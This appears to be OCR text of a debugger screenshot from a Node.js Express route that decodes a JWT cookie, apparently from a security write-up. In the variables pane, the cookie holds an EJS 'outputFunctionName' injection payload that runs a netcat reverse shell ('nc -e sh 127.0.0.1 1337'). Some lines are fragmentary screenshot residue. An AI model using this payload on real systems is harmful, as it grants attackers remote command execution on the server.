 11
12 app.get('/', (req : Request<P, ResBody, ReqBody, ReqQuery, Locals> , res : Response<ResBody, Locals> ) => { req: IncomingMessage {_readableState
13 let rawJwt = req.cookies.jwt || {}; req.cookies.jwt: Object {settings: Object}
14
15 try {
16 let jwtPart = rawJwt.split('.');
17
18 let jwtHeader = jwtPart[0];
19 jwtHeader = Buffer.from(jwtHeader, encoding: "base64").toString( encoding: 'utf8');
20 jwtHeader = JSON.parse(jwtHeader);
21 jwtHeader = JSON.stringify(jwtHeader, replacer: null, space: 4);
22 rawJwt = { rawJwt: undefined
callback for app.get()
ole
bles
Local
req = IncomingMessage {_readableState: ReadableState,_events: Object,_eventsCount: 1,_maxListeners: undefined,socket: Socket,...}
res = ServerResponse {_events: Object,_eventsCount: 1,_maxListeners: undefined,outputData: Array(0),outputSize: 0,...}
01 rawJwt = undefined
01 rawJwt.body = undefined
req.cookies.jwt = Object {settings: Object}
settings = Object {view options: Object}
view options = Object {outputFunctionName: "x;process.mainModule.require('child_process').execSync('nc -e sh 127.0.0.1 1337');s"}
__proto__ = Object
__proto__ = Object
01 rawJwt.error = undefined
01 rawJwt.signature = undefined
01 this = undefined